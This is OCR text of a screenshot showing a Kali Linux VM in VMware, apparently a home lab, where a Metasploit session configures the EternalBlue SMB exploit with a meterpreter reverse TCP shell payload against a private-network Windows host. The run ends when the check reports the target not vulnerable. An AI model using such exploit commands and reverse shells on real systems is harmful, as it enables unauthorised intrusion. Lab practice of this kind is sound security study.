 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Windows 8.x x64 kali-linux-2022.4-vmware...
1 2 3 4 2 8:05
kali@kali: ~
File Actions Edit View Help
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.64.133
RHOSTS => 192.168.64.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.64.132:4444
[*] 192.168.64.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.64.133:445 - Host does NOT appear vulnerable.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 17:35